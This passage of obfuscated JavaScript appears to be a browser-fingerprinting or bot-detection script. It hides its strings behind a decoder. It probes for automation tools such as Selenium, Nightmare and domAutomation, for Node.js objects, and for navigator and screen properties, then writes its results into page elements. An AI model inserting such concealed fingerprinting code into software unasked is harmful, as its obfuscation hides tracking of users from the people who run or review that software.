_0x2917e0;}],[_0x5764('0x111', '\x67\x68\x79\x76'),_0x5764('0x112', '\x56\x59\x73\x68'),function(){var _0x3aa98e=yandex;return _0x3aa98e;}],[_0x5764('0x113', '\x26\x64\x49\x2a'),_0x5764('0x114', '\x68\x4e\x5e\x26'),function(){var _0x1bd232=opera;return _0x1bd232;}],[_0x5764('0x115', '\x26\x64\x49\x2a'),_0x5764('0x116', '\x35\x73\x63\x69'),function(){var _0x1d94e4=opr;return _0x1d94e4;}],[_0x5764('0x117', '\x52\x66\x67\x28'),_0x5764('0x118', '\x53\x75\x53\x23'),function(){var _0xa2b428=safari;return _0xa2b428;}],[_0x5764('0x119', '\x66\x40\x5a\x4a'),_0x5764('0x114', '\x68\x4e\x5e\x26'),function(){var _0xc7b89=awesomium;return _0xc7b89;}],[_0x5764('0x11a', '\x35\x73\x63\x69'),_0x5764('0x11b', '\x50\x4c\x63\x53'),function(){var _0x16b8fc=puffinDevice;return _0x16b8fc;}],[_0x5764('0x11c', '\x55\x45\x78\x5b'),_0x5764('0x11d', '\x4c\x44\x26\x74'),function(){var _0x252806=__nightmare;return _0x252806;}],[_0x5764('0x11e', '\x29\x59\x35\x30'),_0x5764('0x11f', '\x4f\x32\x61\x42'),function(){var _0x522113=domAutomation;return _0x522113;}],[_0x5764('0x120', '\x67\x68\x79\x76'),_0x5764('0x121', '\x43\x37\x2a\x45'),function(){var _0x24653c=domAutomationController;return _0x24653c;}],[_0x5764('0x122', '\x42\x69\x39\x77'),_0x5764('0x112', '\x56\x59\x73\x68'),function(){var _0x18d973=_Selenium_IDE_Recorder;return _0x18d973;}],[_0x5764('0x123', '\x6e\x6f\x4e\x4f'),_0x5764('0x10a', '\x42\x62\x33\x5d'),function(){return document[_0x5764('0x124', '\x26\x69\x37\x4d')];}],[_0x5764('0x125', '\x6e\x6f\x4e\x4f'),_0x5764('0x126', '\x29\x68\x46\x4a'),function(){return document[_0x5764('0x127', '\x42\x62\x33\x5d')];}],[_0x5764('0x128', '\x33\x39\x5e\x64'),_0x5764('0x129', '\x41\x57\x29\x39'),function(){return process[_0x5764('0x12a', '\x78\x67\x79\x5d')];}],[_0x5764('0x12b', '\x42\x62\x33\x5d'),_0x5764('0x12c', '\x37\x76\x24\x75'),function(){return global[_0x5764('0x12d', '\x7a\x66\x46\x31')];}],[_0x5764('0x12e', '\x29\x68\x46\x4a'),_0x5764('0x129', '\x41\x57\x29\x39'),function(){return global[_0x5764('0x12f', '\x42\x62\x33\x5d')];}],[_0x5764('0x130', '\x29\x56\x4a\x57'),_0x5764('0x131', '\x5b\x75\x62\x73'),function(){return WebAssembly;}],[_0x5764('0x132', '\x6e\x6f\x4e\x4f'),_0x5764('0x133', '\x4b\x55\x58\x43'),function(){return _0xb60d7d[_0x5764('0x134', '\x43\x37\x2a\x45')](require,'\x66\x73');}],[_0x5764('0x135', '\x26\x64\x49\x2a'),_0x5764('0xa0', '\x35\x73\x63\x69'),function(){return _0xb60d7d[_0x5764('0x136', '\x7a\x66\x46\x31')](globalThis,global);}],[_0x5764('0x137', '\x2a\x6b\x69\x5b'),_0x5764('0x138', '\x26\x69\x37\x4d'),function(){return window[_0x5764('0x139', '\x28\x34\x34\x49')]();}],[_0x5764('0x13a', '\x42\x69\x39\x77'),_0x5764('0x13b', '\x36\x52\x4a\x6d'),function(){return navigator[_0x5764('0x13c', '\x78\x67\x79\x5d')];}],[_0x5764('0x13d', '\x42\x62\x33\x5d'),_0x5764('0x13e', '\x5e\x77\x40\x34'),function(){return navigator[_0x5764('0x13f', '\x79\x34\x36\x38')];}],[_0x5764('0x140', '\x4e\x52\x7a\x53'),_0x5764('0x114', '\x68\x4e\x5e\x26'),function(){return navigator[_0x5764('0x141', '\x41\x57\x29\x39')];}],[_0x5764('0x142', '\x5e\x77\x40\x34'),_0x5764('0x143', '\x55\x45\x78\x5b'),function(){return _0xb60d7d[_0x5764('0x144', '\x55\x45\x78\x5b')](navigator[_0x5764('0x145', '\x79\x34\x36\x38')],'\x43');}],[_0x5764('0x146', '\x42\x77\x6f\x33'),_0x5764('0x147', '\x79\x34\x36\x38'),function(){window[_0x5764('0x148', '\x42\x77\x6f\x33')]=Object[_0x5764('0x149', '\x7a\x66\x46\x31')](window);return window[_0x5764('0x14a', '\x26\x64\x49\x2a')][_0x5764('0x14b', '\x5a\x77\x38\x6c')];}],[_0x5764('0x14c', '\x21\x51\x66\x50'),_0x5764('0xf9', '\x36\x52\x4a\x6d'),function(){return window[_0x5764('0x14d', '\x6e\x6f\x4e\x4f')]==0x0;}],[_0x5764('0x14e', '\x37\x76\x24\x75'),_0x5764('0x14f', '\x78\x67\x79\x5d'),function(){return _0xb60d7d[_0x5764('0x150', '\x74\x54\x4a\x58')](window[_0x5764('0x151', '\x4b\x69\x51\x43')],0x0);}],[_0x5764('0x152', '\x4c\x44\x26\x74'),_0x5764('0x112', '\x56\x59\x73\x68'),function(){return window[_0x5764('0x153', '\x2a\x6b\x69\x5b')];}],[_0x5764('0x154', '\x36\x52\x4a\x6d'),_0x5764('0x155', '\x42\x77\x6f\x33'),function(){return window[_0x5764('0x156', '\x5a\x77\x38\x6c')][_0x5764('0x157', '\x69\x61\x69\x57')]();}],[_0x5764('0x158', '\x41\x57\x29\x39'),_0x5764('0x159', '\x44\x6e\x4b\x4a'),function(){return _0xb60d7d[_0x5764('0x15a', '\x53\x75\x53\x23')](Boolean,typeof process!==_0x5764('0x15b', '\x29\x56\x4a\x57')&&process[_0x5764('0x15c', '\x52\x66\x67\x28')]&&process[_0x5764('0x15d', '\x29\x59\x35\x30')][_0x5764('0x15e', '\x4a\x71\x57\x34')]);}],[_0x5764('0x15f', '\x28\x34\x34\x49'),_0x5764('0x160', '\x4b\x69\x51\x43'),function(){return document[_0x5764('0x161', '\x56\x59\x73\x68')];}],[_0x5764('0x162', '\x66\x58\x31\x41'),_0x5764('0x163', '\x7a\x66\x46\x31'),function(){return eval[_0x5764('0x164', '\x37\x73\x24\x53')]()[_0x5764('0x42', '\x41\x57\x29\x39')];}],[_0x5764('0x165', '\x37\x73\x24\x53'),_0x5764('0x166', '\x4e\x52\x7a\x53'),function(){return navigator[_0x5764('0x167', '\x35\x73\x63\x69')][_0x5764('0x168', '\x43\x37\x2a\x45')];}],[_0x5764('0x169', '\x5e\x77\x40\x34'),_0x5764('0x16a', '\x50\x4c\x63\x53'),function(){return deviceType;}],[_0x5764('0x16b', '\x28\x34\x34\x49'),_0x5764('0x103', '\x56\x59\x73\x68'),function(){return screen[_0x5764('0x16c', '\x7a\x66\x46\x31')];}],[_0x5764('0x16d', '\x6e\x6f\x4e\x4f'),_0x5764('0x16e', '\x4b\x53\x6d\x41'),function(){return screen[_0x5764('0x16f', '\x4b\x69\x51\x43')];}],[_0x5764('0x170', '\x5a\x77\x38\x6c'),_0x5764('0x171', '\x29\x59\x35\x30'),function(){var _0x575b35=eoapi;return _0x575b35;}],[_0x5764('0x172', '\x7a\x66\x46\x31'),_0x5764('0x108', '\x52\x66\x67\x28'),function(){var _0x508c2e=eoapi_VerifyThis;return _0x508c2e;}],[_0x5764('0x173', '\x21\x51\x66\x50'),_0x5764('0x174', '\x66\x40\x5a\x4a'),function(){var _0xfd7ef1=eoapi_extInvoke;return _0xfd7ef1;}],[_0x5764('0x175', '\x4b\x53\x6d\x41'),_0x5764('0x114', '\x68\x4e\x5e\x26'),function(){var _0x568d82=eoWebBrowserDispatcher;return _0x568d82;}],[_0x5764('0x176', '\x67\x68\x79\x76'),_0x5764('0x91', '\x5a\x77\x38\x6c'),function(){return window[_0x5764('0x177', '\x74\x54\x4a\x58')];}],[_0x5764('0x178', '\x56\x59\x73\x68'),_0x5764('0x179', '\x50\x4c\x63\x53'),function(){return navigator[_0x5764('0x17a', '\x4b\x53\x6d\x41')][_0x5764('0xb9', '\x67\x4f\x48\x29')]==0x2;}],[_0x5764('0x17b', '\x35\x73\x63\x69'),_0x5764('0x179', '\x50\x4c\x63\x53'),function(){return _0xb60d7d[_0x5764('0x17c', '\x37\x73\x24\x53')](navigator[_0x5764('0x17d', '\x36\x52\x4a\x6d')][_0x5764('0x31', '\x67\x68\x79\x76')],0x2);}],[_0x5764('0x17e', '\x41\x57\x29\x39'),_0x5764('0x17f', '\x69\x61\x69\x57'),function(){return window[_0x5764('0x180', '\x33\x39\x5e\x64')];}],[_0x5764('0x181', '\x26\x64\x49\x2a'),_0x5764('0x182', '\x4f\x32\x61\x42'),function(){return navigator[_0x5764('0x183', '\x37\x76\x24\x75')][_0x5764('0x184', '\x67\x68\x79\x76')][0x0][_0x5764('0x185', '\x71\x70\x33\x6d')];}],[_0x5764('0x186', '\x5d\x23\x5a\x33'),_0x5764('0x147', '\x79\x34\x36\x38'),function(){return navigator[_0x5764('0x187', '\x68\x4e\x5e\x26')][_0x5764('0x188', '\x45\x71\x68\x77')][0x1][_0x5764('0x189', '\x52\x66\x67\x28')];}],[_0x5764('0x18a', '\x26\x64\x49\x2a'),_0x5764('0x18b', '\x29\x68\x46\x4a'),function(){return navigator[_0x5764('0x18c', '\x2a\x6b\x69\x5b')][_0x5764('0x18d', '\x50\x4c\x63\x53')][0x2][_0x5764('0x18e', '\x4e\x52\x7a\x53')];}],[_0x5764('0x18f', '\x55\x45\x78\x5b'),_0x5764('0x190', '\x7a\x66\x46\x31'),function(){return navigator[_0x5764('0x191', '\x44\x6e\x4b\x4a')][_0x5764('0x192', '\x56\x59\x73\x68')];}],[_0x5764('0x193', '\x21\x51\x66\x50'),_0x5764('0x194', '\x42\x69\x39\x77'),function(){return navigator[_0x5764('0x195', '\x5b\x75\x62\x73')];}],[_0x5764('0x196', '\x42\x69\x39\x77'),_0x5764('0x197', '\x4a\x71\x57\x34'),function(){return navigator[_0x5764('0x198', '\x42\x77\x6f\x33')][_0x5764('0x199', '\x41\x57\x29\x39')];}],[_0x5764('0x19a', '\x29\x59\x35\x30'),_0x5764('0x160', '\x4b\x69\x51\x43'),function(){return navigator[_0x5764('0x19b', '\x74\x54\x4a\x58')][_0x5764('0x19c', '\x43\x37\x2a\x45')];}]];try{var _0x61270e=_0x5764('0x19d', '\x43\x37\x2a\x45')[_0x5764('0x19e', '\x67\x68\x79\x76')]('\x7c'),_0x5ec302=0x0;while(!![]){switch(_0x61270e[_0x5ec302++]){case'\x30':_0xb60d7d[_0x5764('0x19f', '\x41\x57\x29\x39')](_0x3c96aa,_0xb60d7d[_0x5764('0x1a0', '\x37\x76\x24\x75')](_0x462c21,_0x297409));continue;case'\x31':var _0x2c8131='';continue;case'\x32':for(var _0x3ff0e4=0x0;_0xb60d7d[_0x5764('0x1a1', '\x67\x4f\x48\x29')](_0x3ff0e4,0x6);_0x3ff0e4++){_0x3607ec+=_0x411828[_0x3ff0e4];}continue;case'\x33':if(!_0x5068b2[_0x5764('0x1a2', '\x28\x34\x34\x49')])_0x5068b2[_0x5764('0x1a3', '\x29\x59\x35\x30')]=_0x3bf292;continue;case'\x34':var _0x411828=_0x5764('0x1a4', '\x4a\x71\x57\x34');continue;case'\x35':var _0x3607ec='';continue;case'\x36':for(var _0x2fa2ad=0x6;_0x2fa2ad<_0x411828[_0x5764('0x1a5', '\x71\x70\x33\x6d')];_0x2fa2ad++){_0x2c8131+=_0x411828[_0x2fa2ad];}continue;case'\x37':var _0x4633f9=_0x5764('0x1a6', '\x52\x66\x67\x28');continue;case'\x38':_0x297409[_0x5764('0x1a7', '\x29\x56\x4a\x57')]([_0xb60d7d[_0x5764('0x1a8', '\x26\x69\x37\x4d')](_0xb60d7d[_0x5764('0x1a9', '\x36\x52\x4a\x6d')](_0xb60d7d[_0x5764('0x1aa', '\x4b\x69\x51\x43')]('\x27',_0x4633f9),'\x27'),_0x5764('0x1ab', '\x4a\x71\x57\x34')),_0x5764('0x166', '\x4e\x52\x7a\x53'),function(){return _0x4633f9[_0x5764('0x1ac', '\x66\x40\x5a\x4a')]();}]);continue;case'\x39':_0x524942[_0x5764('0x1ad', '\x5a\x77\x38\x6c')](_0x5764('0x1ae', '\x56\x59\x73\x68'))[_0x5764('0x1af', '\x66\x58\x31\x41')]=_0xb60d7d[_0x5764('0x1b0', '\x41\x57\x29\x39')](_0x5764('0x1b1', '\x52\x66\x67\x28'),_0x5068b2[_0x5764('0x1b2', '\x6e\x6f\x4e\x4f')][_0x5764('0x1b3', '\x50\x4c\x63\x53')]());continue;case'\x31\x30':if(_0x506f30){try{_0x44dfce[_0x5764('0x1b4', '\x68\x4e\x5e\x26')]=_0xb60d7d[_0x5764('0x1b5', '\x67\x4f\x48\x29')](_0x5a496f,_0x506f30);}catch(_0x5c11c0){}}continue;case'\x31\x31':_0xb60d7d[_0x5764('0x1b6', '\x29\x56\x4a\x57')](_0x123d33);continue;case'\x31\x32':if(_0x48a043){_0x297409[_0x5764('0x1b7', '\x7a\x66\x46\x31')]([_0x48a043,_0x5764('0x1b8', '\x68\x4e\x5e\x26')]);_0xb60d7d[_0x5764('0x1b9', '\x42\x69\x39\x77')](_0x3c96aa,_0xb60d7d[_0x5764('0x1ba', '\x37\x73\x24\x53')](_0x462c21,_0x297409));}continue;}break;}}catch(_0x228da9){_0x524942[_0x5764('0x1bb', '\x5e\x77\x40\x34')](_0x5764('0x1bc', '\x4f\x32\x61\x42'))[_0x5764('0x1bd', '\x71\x70\x33\x6d')]=_0xb60d7d[_0x5764('0x1be', '\x44\x6e\x4b\x4a')](_0x5764('0x1bf', '\x42\x69\x39\x77'),_0x5068b2[_0x5764('0x1c0', '\x44\x6e\x4b\x4a')](_0x228da9[_0x5764('0x1c1', '\x35\x73\x63\x69')]));}finally{if(_0x506f30)_0x44dfce[_0x5764('0x1c2', '\x67\x68\x79\x76')]=_0x506f30;}}());